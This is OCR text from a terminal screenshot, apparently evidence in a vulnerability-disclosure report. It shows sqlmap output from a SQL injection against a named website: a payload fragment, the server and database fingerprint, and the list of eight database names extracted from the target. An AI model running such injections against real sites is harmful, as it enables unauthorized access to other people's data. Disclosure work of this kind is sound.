 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
a4d656e4e,0x717a6a7a71),NULL,NULL#
---
[04:42:17] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 4
[04:42:17] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
available databases [8]:
[*] db70100003
[*] db70100004
[*] db70100005
[*] zhongying
[*] zn2141_db
[*] zz0281_db
[*] zz0281_db2
[*] zz23q1_db
KALI LINUX™
[04:42:17] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.citsha.com'
"the quieter you become, the more you are able to hear"
[*] shutting down at 04:42:17
root@kali:~#
www.wooyun.org